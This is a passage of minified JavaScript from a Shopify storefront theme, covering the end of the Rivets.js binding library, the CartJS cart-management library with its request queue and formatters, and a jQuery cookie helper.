                                if ((n = a.callbacks)[e])
                                    for (u = 0,
                                    c = (d = n[e].slice()).length; c > u; u++)
                                        i = d[u],
                                        l.call(n[e], i) >= 0 && i();
                                return r.observeMutations(s, t[r.id], e)
                            }
                        }
                    }(this)
                }))),
                l.call(n[e], i) < 0 && n[e].push(i),
                this.observeMutations(t[e], t[this.id], e)
            },
            unobserve: function(t, e, i) {
                var n, r, o;
                return (o = this.weakmap[t[this.id]]) && (n = o.callbacks[e]) ? ((r = n.indexOf(i)) >= 0 && (n.splice(r, 1),
                n.length || delete o.callbacks[e]),
                this.unobserveMutations(t[e], t[this.id], e),
                this.cleanupWeakReference(o, t[this.id])) : void 0
            },
            get: function(t, e) {
                return t[e]
            },
            set: function(t, e, i) {
                return t[e] = i
            }
        },
        t.factory = function(e) {
            return t.sightglass = e,
            t.public._ = t,
            t.public
        }
        ,
        "object" == typeof ("undefined" != typeof module && null !== module ? module.exports : void 0) ? module.exports = t.factory(require("sightglass")) : "function" == typeof define && define.amd ? define(["sightglass"], function(e) {
            return this.rivets = t.factory(e)
        }) : this.rivets = t.factory(sightglass)
    }
    .call(this),
    function() {
        var t, e, i, n, r, o, s = function(t, e) {
            return function() {
                return t.apply(e, arguments)
            }
        }, a = [].indexOf || function(t) {
            for (var e = 0, i = this.length; i > e; e++)
                if (e in this && this[e] === t)
                    return e;
            return -1
        }
        ;
        e = function() {
            function t() {
                this.update = s(this.update, this)
            }
            return t.prototype.update = function(t) {
                var e, i, r;
                for (i in t)
                    r = t[i],
                    "items" !== i && (this[i] = r);
                return this.items = function() {
                    var i, r, o, s;
                    for (s = [],
                    i = 0,
                    r = (o = t.items).length; r > i; i++)
                        e = o[i],
                        s.push(new n(e));
                    return s
                }()
            }
            ,
            t
        }(),
        n = function() {
            function t(t) {
                this.propertyArray = s(this.propertyArray, this),
                this.update = s(this.update, this),
                this.update(t)
            }
            return t.prototype.update = function(t) {
                var e, n;
                for (e in t)
                    n = t[e],
                    "properties" !== e && (this[e] = n);
                return this.properties = i.Utils.extend({}, t.properties)
            }
            ,
            t.prototype.propertyArray = function() {
                var t, e, i, n;
                for (t in n = [],
                i = this.properties)
                    e = i[t],
                    n.push({
                        name: t,
                        value: e
                    });
                return n
            }
            ,
            t
        }(),
        (i = {
            settings: {
                debug: !1,
                dataAPI: !0,
                requestBodyClass: null,
                rivetsModels: {},
                currency: null,
                moneyFormat: null,
                moneyWithCurrencyFormat: null,
                weightUnit: "g",
                weightPrecision: 0
            },
            cart: new e
        }).init = function(t, e) {
            return null == e && (e = {}),
            i.configure(e),
            i.Utils.log("Initialising CartJS."),
            i.cart.update(t),
            i.settings.dataAPI && (i.Utils.log('"dataAPI" setting is true, initialising Data API.'),
            i.Data.init()),
            i.settings.requestBodyClass && (i.Utils.log('"requestBodyClass" set, adding event listeners.'),
            jQuery(document).on("cart.requestStarted", function() {
                return jQuery("body").addClass(i.settings.requestBodyClass)
            }),
            jQuery(document).on("cart.requestComplete", function() {
                return jQuery("body").removeClass(i.settings.requestBodyClass)
            })),
            i.Rivets.init(),
            jQuery(document).trigger("cart.ready", [i.cart])
        }
        ,
        i.configure = function(t) {
            return null == t && (t = {}),
            i.Utils.extend(i.settings, t)
        }
        ,
        null == window.console && (window.console = {},
        window.console.log = function() {}
        ),
        i.Utils = {
            log: function() {
                return i.Utils.console(console.log, arguments)
            },
            warn: function() {
                return i.Utils.console(console.warn, arguments)
            },
            error: function() {
                return i.Utils.console(console.error, arguments)
            },
            console: function(t, e) {
                return i.settings.debug && "undefined" != typeof console && null !== console ? ((e = Array.prototype.slice.call(e)).unshift("[CartJS]:"),
                t.apply(console, e)) : void 0
            },
            wrapKeys: function(t, e, i, n) {
                var r, o, s;
                for (r in null == e && (e = "properties"),
                null == n && (n = []),
                s = {},
                t)
                    o = t[r],
                    s[a.call(n, r) >= 0 ? r : e + "[" + r + "]"] = null != i ? i : o;
                return s
            },
            unwrapKeys: function(t, e, i) {
                var n, r, o;
                for (n in null == e && (e = "properties"),
                r = {},
                t)
                    o = t[n],
                    r[n.replace(e + "[", "").replace("]", "")] = null != i ? i : o;
                return r
            },
            extend: function(t, e) {
                var i, n;
                for (i in e)
                    n = e[i],
                    t[i] = n;
                return t
            },
            clone: function(t) {
                var e, i;
                if (null == t || "object" != typeof t)
                    return t;
                for (e in i = new t.constructor,
                t)
                    i[e] = clone(t[e]);
                return i
            },
            delete: function(t, e) {
                var i;
                return i = t[e],
                delete t[e],
                i
            },
            isArray: Array.isArray || function(t) {
                return "[object Array]" === {}.toString.call(t)
            }
            ,
            ensureArray: function(t) {
                return i.Utils.isArray(t) ? t : null != t ? [t] : []
            },
            formatMoney: function(t, e, n, r) {
                var o, s;
                return null == r && (r = ""),
                r || (r = i.settings.currency),
                null != window.Currency && r !== i.settings.currency && (t = Currency.convert(t, i.settings.currency, r),
                null != (null != (o = window.Currency) ? o.moneyFormats : void 0) && r in window.Currency.moneyFormats && (e = window.Currency.moneyFormats[r][n])),
                null != (null != (s = window.Shopify) ? s.formatMoney : void 0) ? Shopify.formatMoney(t, e) : (i.Utils.warn('A money formatting filter was used, but Shopify.formatMoney is not available. See the note "Dependency when formatting monetary values" on this page: https://cartjs.org/pages/guide#getting-started-setup.'),
                t)
            },
            getSizedImageUrl: function(t, e) {
                var i, n;
                return null != (null != (i = window.Shopify) && null != (n = i.Image) ? n.getSizedImageUrl : void 0) ? t ? Shopify.Image.getSizedImageUrl(t, e) : Shopify.Image.getSizedImageUrl("https://cdn.shopify.com/s/images/admin/no-image-.gif", e).replace("-_", "-") : t || "https://cdn.shopify.com/s/images/admin/no-image-large.gif"
            }
        },
        o = [],
        r = !1,
        i.Queue = {
            add: function(t, e, n) {
                var s;
                return null == n && (n = {}),
                s = {
                    url: t,
                    data: e,
                    type: n.type || "POST",
                    dataType: n.dataType || "json",
                    cache: !!n.cache,
                    success: i.Utils.ensureArray(n.success),
                    error: i.Utils.ensureArray(n.error),
                    complete: i.Utils.ensureArray(n.complete)
                },
                n.updateCart && s.success.push(i.cart.update),
                o.push(s),
                r ? void 0 : (jQuery(document).trigger("cart.requestStarted", [i.cart]),
                i.Queue.process())

            },
            process: function() {
                var t;
                return o.length ? (r = !0,
                (t = o.shift()).complete = i.Queue.process,
                jQuery.ajax(t)) : (r = !1,
                void jQuery(document).trigger("cart.requestComplete", [i.cart]))
              
            }
        },
        i.Core = {
            getCart: function(t) {
                return null == t && (t = {}),
                t.type = "GET",
                t.updateCart = !0,
                i.Queue.add("/cart.js", {
                    v: (new Date).getTime()
                }, t)
            },
            addItem: function(t, e, n, r) {
                var o;
                return null == e && (e = 1),
                null == n && (n = {}),
                null == r && (r = {}),
                (o = i.Utils.wrapKeys(n, null, null, ["selling_plan"])).id = t,
                o.quantity = e,
                i.Queue.add("/cart/add.js", o, r),
                i.Core.getCart()
            },
            addItems: function(t, e) {
                var n;
                return null == e && (e = {}),
                n = {
                    items: t
                },
                i.Queue.add("/cart/add.js", n, e),
                i.Core.getCart()
            },
            updateItem: function(t, e, n, r) {
                var o;
                return null == n && (n = {}),
                null == r && (r = {}),
                (o = i.Utils.wrapKeys(n, null, null, ["selling_plan"])).line = t,
                null != e && (o.quantity = e),
                r.updateCart = !0,
                i.Queue.add("/cart/change.js", o, r)
              if(typeof BOLD === 'object' && BOLD.common && BOLD.common.eventEmitter && typeof BOLD.common.eventEmitter.emit === 'function') {
  BOLD.common.eventEmitter.emit("BOLD_COMMON_cart_loaded");
}
            },
            removeItem: function(t, e) {
                return null == e && (e = {}),
                i.Core.updateItem(t, 0, {}, e)
            },
            updateItemById: function(t, e, n, r) {
                var o;
                return null == n && (n = {}),
                null == r && (r = {}),
                (o = i.Utils.wrapKeys(n, null, null, ["selling_plan"])).id = t,
                null != e && (o.quantity = e),
                r.updateCart = !0,
                i.Queue.add("/cart/change.js", o, r)
            },
            updateItemQuantitiesById: function(t, e) {
                return null == t && (t = {}),
                null == e && (e = {}),
                e.updateCart = !0,
                i.Queue.add("/cart/update.js", {
                    updates: t
                }, e)
            },
            removeItemById: function(t, e) {
                var n;
                return null == e && (e = {}),
                n = {
                    id: t,
                    quantity: 0
                },
                e.updateCart = !0,
                i.Queue.add("/cart/change.js", n, e)
            },
            clear: function(t) {
                return null == t && (t = {}),
                t.updateCart = !0,
                i.Queue.add("/cart/clear.js", {}, t)
            },
            getAttribute: function(t, e) {
                return t in i.cart.attributes ? i.cart.attributes[t] : e
            },
            setAttribute: function(t, e, n) {
                var r;
                return null == n && (n = {}),
                (r = {})[t] = e,
                i.Core.setAttributes(r, n)
            },
            getAttributes: function() {
                return i.cart.attributes
            },
            setAttributes: function(t, e) {
                return null == t && (t = {}),
                null == e && (e = {}),
                e.updateCart = !0,
                i.Queue.add("/cart/update.js", i.Utils.wrapKeys(t, "attributes"), e)
            },
            clearAttributes: function(t) {
                return null == t && (t = {}),
                t.updateCart = !0,
                i.Queue.add("/cart/update.js", i.Utils.wrapKeys(i.Core.getAttributes(), "attributes", ""), t)
            },
            getNote: function() {
                return i.cart.note
            },
            setNote: function(t, e) {
                return null == e && (e = {}),
                e.updateCart = !0,
                i.Queue.add("/cart/update.js", {
                    note: t
                }, e)
            }
        },
        t = null,
        i.Data = {
            init: function() {
                return t = jQuery(document),
                i.Data.setEventListeners("on"),
                i.Data.render(null, i.cart)
            },
            destroy: function() {
                return i.Data.setEventListeners("off")
            },
            setEventListeners: function(e) {
                return t[e]("click", "[data-cart-add]", i.Data.add),
                t[e]("click", "[data-cart-remove]", i.Data.remove),
                t[e]("click", "[data-cart-remove-id]", i.Data.removeById),
                t[e]("click", "[data-cart-update]", i.Data.update),
                t[e]("click", "[data-cart-update-id]", i.Data.updateById),
                t[e]("click", "[data-cart-clear]", i.Data.clear),
                t[e]("change", "[data-cart-toggle]", i.Data.toggle),
                t[e]("change", "[data-cart-toggle-attribute]", i.Data.toggleAttribute),
                t[e]("submit", "[data-cart-submit]", i.Data.submit),
                t[e]("cart.requestComplete", i.Data.render)
            },
            add: function(t) {
                var e, n;
                return t.preventDefault(),
                e = jQuery(this),
                (n = {}).selling_plan = e.attr("data-cart-selling-plan"),
                i.Core.addItem(e.attr("data-cart-add"), e.attr("data-cart-quantity"), n)
            },
            remove: function(t) {
                var e;
                return t.preventDefault(),
                e = jQuery(this),
                i.Core.removeItem(e.attr("data-cart-remove"))
            },
            removeById: function(t) {
                var e;
                return t.preventDefault(),
                e = jQuery(this),
                i.Core.removeItemById(e.attr("data-cart-remove-id"))
            },
            update: function(t) {
                var e, n;
                return t.preventDefault(),
                e = jQuery(this),
                (n = {}).selling_plan = e.attr("data-cart-selling-plan"),
                i.Core.updateItem(e.attr("data-cart-update"), e.attr("data-cart-quantity"), n)
              
            },
            updateById: function(t) {
                var e, n;
                return t.preventDefault(),
                e = jQuery(this),
                (n = {}).selling_plan = e.attr("data-cart-selling-plan"),
                i.Core.updateItemById(e.attr("data-cart-update-id"), e.attr("data-cart-quantity"), n)
            },
            clear: function(t) {
                return t.preventDefault(),
                i.Core.clear()
            },
            toggle: function() {
                var t, e;
                return e = (t = jQuery(this)).attr("data-cart-toggle"),
                t.is(":checked") ? i.Core.addItem(e) : i.Core.removeItemById(e)
            },
            toggleAttribute: function() {
                var t, e;
                return e = (t = jQuery(this)).attr("data-cart-toggle-attribute"),
                i.Core.setAttribute(e, t.is(":checked") ? "Yes" : "")
            },
            submit: function(t) {
                var e, n, r, o;
                return t.preventDefault(),
                e = jQuery(this).serializeArray(),
                n = void 0,
                o = void 0,
                r = {},
                jQuery.each(e, function(t, e) {
                    return "id" === e.name ? n = e.value : "quantity" === e.name ? o = e.value : "selling_plan" === e.name ? r.selling_plan = e.value : e.name.match(/^properties\[[\w-_ ]*\]$/) ? r[e.name] = e.value : void 0
                }),
                i.Core.addItem(n, o, i.Utils.unwrapKeys(r))
            },
            render: function(t, e) {
                var n;
                return n = {
                    item_count: e.item_count,
                    total_price: e.total_price,
                    total_price_money: i.Utils.formatMoney(e.total_price, i.settings.moneyFormat, "money_format", null != ("undefined" != typeof Currency && null !== Currency ? Currency.currentCurrency : void 0) ? Currency.currentCurrency : void 0),
                    total_price_money_with_currency: i.Utils.formatMoney(e.total_price, i.settings.moneyWithCurrencyFormat, "money_with_currency_format", null != ("undefined" != typeof Currency && null !== Currency ? Currency.currentCurrency : void 0) ? Currency.currentCurrency : void 0)
                },
                jQuery("[data-cart-render]").each(function() {
                    var t;
                    return (t = jQuery(this)).html(n[t.attr("data-cart-render")])
                })
            }
        },
        "undefined" != typeof rivets && null !== rivets ? (i.Rivets = {
            model: null,
            boundViews: [],
            init: function() {
                return i.Rivets.bindViews()
            },
            destroy: function() {
                return i.Rivets.unbindViews()
            },
            bindViews: function() {
                return i.Utils.log("Rivets.js is present, binding views."),
                i.Rivets.unbindViews(),
                i.Rivets.model = i.Utils.extend({
                    cart: i.cart
                }, i.settings.rivetsModels),
                null != window.Currency && (i.Rivets.model.Currency = window.Currency),
                jQuery("[data-cart-view]").each(function() {
                    var t;
                    return t = rivets.bind(jQuery(this), i.Rivets.model),
                    i.Rivets.boundViews.push(t)
                })
            },
            unbindViews: function() {
                var t, e, n;
                for (t = 0,
                e = (n = i.Rivets.boundViews).length; e > t; t++)
                    n[t].unbind();
                return i.Rivets.boundViews = []
            }
        },
        rivets.formatters.eq = function(t, e) {
            return t === e
        }
        ,
        rivets.formatters.includes = function(t, e) {
            return t.indexOf(e) >= 0
        }
        ,
        rivets.formatters.match = function(t, e, i) {
            return t.match(new RegExp(e,i))
        }
        ,
        rivets.formatters.lt = function(t, e) {
            return e > t
        }
        ,
        rivets.formatters.gt = function(t, e) {
            return t > e
        }
        ,
        rivets.formatters.not = function(t) {
            return !t
        }
        ,
        rivets.formatters.empty = function(t) {
            return !t.length
        }
        ,
        rivets.formatters.plus = function(t, e) {
            return parseInt(t) + parseInt(e)
        }
        ,
        rivets.formatters.minus = function(t, e) {
            return parseInt(t) - parseInt(e)
        }
        ,
        rivets.formatters.times = function(t, e) {
            return t * e
        }
        ,
        rivets.formatters.divided_by = function(t, e) {
            return t / e
        }
        ,
        rivets.formatters.modulo = function(t, e) {
            return t % e
        }
        ,
        rivets.formatters.prepend = function(t, e) {
            return e + t
        }
        ,
        rivets.formatters.append = function(t, e) {
            return t + e
        }
        ,
        rivets.formatters.slice = function(t, e, i) {
            return t.slice(e, i)
        }
        ,
        rivets.formatters.pluralize = function(t, e, n) {
            return null == n && (n = e + "s"),
            i.Utils.isArray(t) && (t = t.length),
            1 === t ? e : n
        }
        ,
        rivets.formatters.array_element = function(t, e) {
            return t[e]
        }
        ,
        rivets.formatters.array_first = function(t) {
            return t[0]
        }
        ,
        rivets.formatters.array_last = function(t) {
            return t[t.length - 1]
        }
        ,
        rivets.formatters.money = function(t, e) {
            return i.Utils.formatMoney(t, i.settings.moneyFormat, "money_format", e)
        }
        ,
        rivets.formatters.money_with_currency = function(t, e) {
            return i.Utils.formatMoney(t, i.settings.moneyWithCurrencyFormat, "money_with_currency_format", e)
        }
        ,
        rivets.formatters.weight = function(t) {
            switch (i.settings.weightUnit) {
            case "kg":
                return (t / 1e3).toFixed(i.settings.weightPrecision);
            case "oz":
                return (.035274 * t).toFixed(i.settings.weightPrecision);
            case "lb":
                return (.00220462 * t).toFixed(i.settings.weightPrecision);
            default:
                return t.toFixed(i.settings.weightPrecision)
            }
        }
        ,
        rivets.formatters.weight_with_unit = function(t) {
            return rivets.formatters.weight(t) + i.settings.weightUnit
        }
        ,
        rivets.formatters.product_image_size = function(t, e) {
            return i.Utils.getSizedImageUrl(t, e)
        }
        ,
        rivets.formatters.moneyWithCurrency = rivets.formatters.money_with_currency,
        rivets.formatters.weightWithUnit = rivets.formatters.weight_with_unit,
        rivets.formatters.productImageSize = rivets.formatters.product_image_size) : i.Rivets = {
            init: function() {},
            destroy: function() {}
        },
        i.factory = function(t) {
            return t.init = i.init,
            t.configure = i.configure,
            t.cart = i.cart,
            t.settings = i.settings,
            t.getCart = i.Core.getCart,
            t.addItem = i.Core.addItem,
            t.addItems = i.Core.addItems,
            t.updateItem = i.Core.updateItem,
            t.updateItemById = i.Core.updateItemById,
            t.updateItemQuantitiesById = i.Core.updateItemQuantitiesById,
            t.removeItem = i.Core.removeItem,
            t.removeItemById = i.Core.removeItemById,
            t.clear = i.Core.clear,
            t.getAttribute = i.Core.getAttribute,
            t.setAttribute = i.Core.setAttribute,
            t.getAttributes = i.Core.getAttributes,
            t.setAttributes = i.Core.setAttributes,
            t.clearAttributes = i.Core.clearAttributes,
            t.getNote = i.Core.getNote,
            t.setNote = i.Core.setNote,
            t.render = i.Data.render
        }
        ,
        "object" == typeof exports ? i.factory(exports) : "function" == typeof define && define.amd ? define(["exports"], function(t) {
            return i.factory(this.CartJS = t),
            t
        }) : i.factory(this.CartJS = {})
    }
    .call(this),
    jQuery.cookie = function(t, e, i) {
        if (void 0 === e) {
            var n = null;
            if (document.cookie && "" != document.cookie)
                for (var r = document.cookie.split(";"), o = 0; o < r.length; o++) {
                    var s = jQuery.trim(r[o]);
                    if (s.substring(0, t.length + 1) == t + "=") {
                        n = decodeURIComponent(s.substring(t.length + 1));
                        break
                    }
                }
            return n
        }
        i = i || {},
        null === e && (e = "",
        i.expires = -1);
        var a, l = "";
        i.expires && ("number" == typeof i.expires || i.expires.toUTCString) && ("number" == typeof i.expires ? (a = new Date).setTime(a.getTime() + 24 * i.expires * 60 * 60 * 1e3) : a = i.expires,
        l = "; expires=" + a.toUTCString());
        var u = i.path ? "; path=" + i.path : ""
          , c = i.domain ? "; domain=" + i.domain : ""
          , d = i.secure ? "; secure" : "";
        document.cookie = [t, "=", encodeURIComponent(e), l, u, c, d].join("")
    }
    ;
}

                